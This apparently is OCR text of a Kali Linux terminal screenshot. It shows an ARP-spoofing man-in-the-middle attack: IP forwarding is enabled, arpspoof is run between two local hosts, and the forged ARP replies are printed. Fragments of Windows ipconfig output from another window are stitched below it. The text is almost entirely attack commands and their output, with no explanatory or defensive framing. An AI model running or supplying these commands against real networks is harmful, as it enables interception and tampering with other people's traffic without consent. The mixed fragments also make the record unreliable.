 anonymous@kali: ~
File Actions Edit View Help
root@kali:/home/anonymous# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:/home/anonymous# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:/home/anonymous# arpspoof -i eth0 -t 192.168.1.4 -r 192.168.1.9
7c:8a:e1:1b:b0:15 8:0:27:4b:b3:68 0806 42: arp reply 192.168.1.9 is-at 7c:8a:e1:1b:b0:15
7c:8a:e1:1b:b0:15 0:d8:61:76:85:d0 0806 42: arp reply 192.168.1.4 is-at 7c:8a:e1:1b:b0:15
7c:8a:e1:1b:b0:15 8:0:27:4b:b3:68 0806 42: arp reply 192.168.1.9 is-at 7c:8a:e1:1b:b0:15
7c:8a:e1:1b:b0:15 0:d8:61:76:85:d0 0806 42: arp reply 192.168.1.4 is-at 7c:8a:e1:1b:b0:15
7c:8a:e1:1b:b0:15 8:0:27:4b:b3:68 0806 42: arp reply 192.168.1.9 is-at 7c:8a:e1:1b:b0:15
7c:8a:e1:1b:b0:15 0:d8:61:76:85:d0 0806 42: arp reply 192.168.1.4 is-at 7c:8a:e1:1b:b0:15
Default Gateway . . . . . . . . . : fe80::1%13
192.168.1.1
Tunnel adapter Local Area Connection* 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:8a1:3570:3f57:fefb
Link-local IPv6 Address . . . . . : fe80::8a1:3570:3f57:fefb%14
Default Gateway . . . . . . . . . : ::
Tunnel adapter isatap.
Media State . . . . . . . . . . . : Media disconnected